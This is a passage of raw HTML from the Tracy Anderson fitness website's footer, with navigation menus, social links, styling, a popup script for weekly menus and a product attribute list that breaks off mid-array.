				</div>
		<div class="elementor-element elementor-element-61e473db e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="61e473db" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-6c31b6d0 e-flex e-con-boxed e-con e-child" data-id="6c31b6d0" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4645a95 elementor-widget elementor-widget-image" data-id="4645a95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tracyanderson.com">
							<img width="201" height="75" src="https://assets.tracyanderson.com/media/2024/12/23130644/TA-Footer-Logo.svg" class="attachment-full size-full wp-image-813557" alt="" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5b884e4 e-flex e-con-boxed e-con e-child" data-id="5b884e4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3f1d7e51 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f1d7e51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/TracyAndersonMethod" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/user/GoTracy" target="_blank">

											<span class="elementor-icon-list-text"> Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/tracyandersonmethod/" target="_blank">

											<span class="elementor-icon-list-text"> Instagram </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@tracyandersonstudio" target="_blank">

											<span class="elementor-icon-list-text"> TikTok</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1f46fa52 e-flex e-con-boxed e-con e-child" data-id="1f46fa52" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-22d6fa00 elementor-widget elementor-widget-toggle" data-id="22d6fa00" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5841" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5841" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Workouts</a>
					</div>

					<div id="elementor-tab-content-5841" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5841">		<div data-elementor-type="section" data-elementor-id="803155" class="elementor elementor-803155" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5d1511f7 e-flex e-con-boxed e-con e-parent" data-id="5d1511f7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a6ffd07 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5a6ffd07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a6ffd07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item">Referral Program</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a6ffd07" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803348"><a href="/studio" class="elementor-item" tabindex="-1">Online Studio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803353"><a href="https://tracyanderson.com/studio/live-classes/" class="elementor-item" tabindex="-1">TA LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803349"><a href="https://tracyanderson.com/shop/mymode/" class="elementor-item" tabindex="-1">MYMODE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803351"><a href="https://tracyanderson.com/?page_id=564719" class="elementor-item" tabindex="-1">MYMODE Elect</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803397"><a href="https://tracyanderson.com/heartstone/" class="elementor-item" tabindex="-1">HeartStone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803396"><a href="https://tracyanderson.com/growth-rings/" class="elementor-item" tabindex="-1">Growth Rings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803352"><a href="https://tracyanderson.com/virtual-training/" class="elementor-item" tabindex="-1">Virtual Private Training</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803355"><a href="https://tracyanderson.com/per4mance/" class="elementor-item" tabindex="-1">Per4mance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803357"><a href="https://tracyanderson.com/my-referrals/" class="elementor-item" tabindex="-1">Referral Program</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5842" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5842" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Studios</a>
					</div>

					<div id="elementor-tab-content-5842" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5842">		<div data-elementor-type="section" data-elementor-id="803157" class="elementor elementor-803157" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dadf73f e-flex e-con-boxed e-con e-parent" data-id="dadf73f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-41b54d45 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="41b54d45" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-41b54d45" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item">Private Training</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41b54d45" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803360"><a href="https://tracyanderson.com/studio-membership/" class="elementor-item" tabindex="-1">Studio Membership</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803361"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Studio Locations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803362"><a href="https://tracyanderson.com/studio-locations/" class="elementor-item" tabindex="-1">Book a Class</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803363"><a href="https://tracyanderson.com/private-training/" class="elementor-item" tabindex="-1">Private Training</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5843" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-5843" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">The Shop</a>
					</div>

					<div id="elementor-tab-content-5843" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-5843">		<div data-elementor-type="section" data-elementor-id="803159" class="elementor elementor-803159" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-12492d2c e-flex e-con-boxed e-con e-parent" data-id="12492d2c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1efae6ad elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1efae6ad" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1efae6ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" class="elementor-item">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item">Gift Cards</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1efae6ad" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803366"><a href="https://tracyanderson.com/product-category/designers/tracy-anderson-collection-24/" class="elementor-item" tabindex="-1">TA Collection</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803367"><a href="https://tracyanderson.com/product-category/clothing/" class="elementor-item" tabindex="-1">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803369"><a href="https://tracyanderson.com/product-category/beauty/" class="elementor-item" tabindex="-1">Beauty</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803370"><a href="https://tracyanderson.com/product-category/equipment/" class="elementor-item" tabindex="-1">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803371"><a href="https://tracyanderson.com/shop/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803372"><a href="https://tracyanderson.com/product-category/books-magazines/" class="elementor-item" tabindex="-1">Magazines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803373"><a href="https://tracyanderson.com/product-category/gift-cards/options/" class="elementor-item" tabindex="-1">Gift Cards</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5844" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-5844" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">About</a>
					</div>

					<div id="elementor-tab-content-5844" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-5844">		<div data-elementor-type="section" data-elementor-id="803161" class="elementor elementor-803161" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-288c8781 e-flex e-con-boxed e-con e-parent" data-id="288c8781" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dfc4560 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dfc4560" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-dfc4560" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item">Press</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dfc4560" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803376"><a href="https://tracyanderson.com/the-method/" class="elementor-item" tabindex="-1">The Method</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803377"><a href="https://tracyanderson.com/the-method/#the-story" class="elementor-item elementor-item-anchor" tabindex="-1">About Tracy Anderson</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803378"><a href="https://tracyanderson.com/the-edit/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803379"><a href="https://tracyanderson.com/category/press/" class="elementor-item" tabindex="-1">Press</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-5845" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-5845" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Support</a>
					</div>

					<div id="elementor-tab-content-5845" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-5845">		<div data-elementor-type="section" data-elementor-id="803163" class="elementor elementor-803163" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b790c9c e-flex e-con-boxed e-con e-parent" data-id="b790c9c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5325c829 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5325c829" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-5325c829" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5325c829" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803382"><a href="https://go.tracyanderson.com/contact-support" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803383"><a href="https://tracyanderson.com/faqs-3/" class="elementor-item" tabindex="-1">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803384"><a href="https://tracyanderson.com/join-our-team/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803385"><a href="https://tracyanderson.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803386"><a rel="privacy-policy" href="https://tracyanderson.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803388"><a href="https://tracyanderson.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803389"><a href="https://tracyanderson.com/cookie-policy/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9e96e44 e-flex e-con-boxed e-con e-child" data-id="9e96e44" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-57b8940 elementor-widget elementor-widget-html" data-id="57b8940" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="dynamic-copyright">
  © Copyright <span class="current-year"></span> Tracy Anderson | All Rights Reserved
</div>
<script>
 document.querySelectorAll('.current-year').forEach(function(el) {
    el.textContent = new Date().getFullYear();
  });
</script>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
    			<style type="text/css" class="wcp-frontend">
			
				.chained_items_container ul.products > li{
					margin: 0 0.6rem !important;
				}

				</style>
					<style>
		.menu_column {
			width: 50%;
			padding: 30px 40px;
			background-size: cover !important;
			background-position: center center !important;
			background-color: #F1F0E5;
		}
		.menu_row {
			display: flex;
			flex-wrap: wrap;
			min-height: 480px;
		}
		.menu_content_inner p {
			font-size: 18px;
			color: #E85A2B;
			font-family: "aktiv-grotesk", sans-serif;
			line-height: 1.6em;
		}
		.menu_content_inner h2 {
			color: #899C3D;
			font-size: 2rem;
			font-family: 'Roboto';
			font-weight: 600;
			margin-bottom:20px;
		}
		.menu_row {
			margin: 6% 0;
		}
		.menu_content_btns a {
			font-family: "aktiv-grotesk", Sans-serif;
			font-size: 20px;
			font-weight: 500;
			background-color: #899C3D;
			border-style: solid;
			border-width: 1px 1px 1px 1px;
			border-radius: 100px 100px 100px 100px;
			display: inline-block;
			color: #fff;
			padding: 8px 24px;
		}
		.menu_content_btns {
			display: flex;
			gap: 20px;
		}
		div#dynamic-popup-content {
			height: 100vh;
		}
		.mfp-close-btn-in .mfp-close {
			color: #fff;
			top: 40px;
			opacity: 1;
		}

		.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
			width: 80%;
		}

		@media screen and (max-width: 767px) {
			.menu_row {
				display: block;
			}
			.menu_column {
				width: 100%;
				min-height: 300px;
				padding: 20px 15px;
				text-align: center;
			}
			.menu_content_inner p {
				font-size: 16px;
				line-height: 1.3em;
			}
			.menu_content_inner h2 {
				font-size: 1.6rem;
				margin-bottom: 20px;
			}
			.menu_content_btns {
				display: block;
			}
			.menu_content_btns a {
				margin: 10px 0;
			}
		}
	</style>
	<script>
		jQuery(document).ready(function($) {
			// Initialize Magnific Popup without content
			$.magnificPopup.open({
				items: {
					src: '#dynamic-popup-content'
				},
				type: 'inline',
				tLoading: 0 // Adjust this value as needed
			});

			// Close the popup initially
			$.magnificPopup.close();

			$('.get_cooking').on('click', function(e) {
				e.preventDefault();

				// Get the post ID from the clicked element's data attribute
				var postId = $(this).data('post-id');

				// Show preloader
				var $preloader = $('<div class="popup-preloader">Loading...</div>').appendTo('body');
				$preloader.show();

				// AJAX request to get ACF field data
				$.ajax({
					type: 'POST',
					url: window.emptyScriptJs.ajaxUrl, // WordPress AJAX endpoint
					data: {
						action: 'weekly_menu_get_acf_field_data',
						nonce: 'e634363468',
						post_id: postId,
					},
					success: function(response) {
						// Hide preloader
						$preloader.hide();

						// Load dynamic content into the Magnific Popup container
						$('#dynamic-popup-content').html(response);

						// Open Magnific Popup
						$.magnificPopup.open({
							items: {
								src: '#dynamic-popup-content'
							},
							type: 'inline',
							tLoading: 0 // Adjust this value as needed
						});
					},
					error: function(error) {
						// Hide preloader on error
						$preloader.hide();
						console.error('AJAX Error:', error);
					}
				});
			});
		});
	</script>
<div id="dynamic-popup-content" class="mfp-hide"></div><script>var attribute_names = [{"donation-amount":"$15"},{"publication-type":"Print"},{"publication-type":"Print"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"M"},{"size":"MD"},{"publication-type":"Print","subscription":"One Year Subscription"},{"choose-type":"ONLINE ONLY"},{"publication-type":"Digital","subscription":"Current Issue Only"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Complete Program"},{"publication-type":"Digital","subscription":"One Year Subscription"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Complete Program"},{"choose-type":"ONLINE"},{"publication-type":"Print","subscription":"Current Issue Only"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE ONLY"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"size":"XS"},{"size":"S"},{"size":"M"},{"publication-type":"Digital"},{"choose-type":"ONLINE ONLY"},{"select-a-body-type-to-purchase":"Abcentric","subscription-type":"Monthly"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"publication-type":"Digital"},{"flavor":"VANILLA DELIGHT"},{"size":"S"},{"flavor":"VANILLA DELIGHT"},{"value":"$100"},{"size":"M"},{"size":"M"},{"flavor":"CREAMY CHOCOLATE"},{"choose-type":"ONLINE ONLY"},{"flavor":"CREAMY CHOCOLATE"},{"value":"$20"},{"choose-type":"ONLINE ONLY"},{"flavor":"VANILLA DELIGHT"},{"choose-type":"ONLINE ONLY"},{"choose-type":"ONLINE"},{"select-size":"M"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"size":"s"},{"size":"s"},{"size":"s"},{"size":"s"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"flavor":"VANILLA DELIGHT"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"size":"m"},{"size":"m"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"Hipcentric","subscription-type":"Monthly"},{"size":"m"},{"size":"m-out-of-stock"},{"select-a-body-type-to-purchase":"Omnicentric","subscription-type":"Monthly"},{"size":"s"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"abcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-body-type-to-purchase":"glutecentric"},{"select-a-body-type-to-purchase":"omnicentric"},{"select-a-body-type-to-purchase":"hipcentric"},{"select-a-b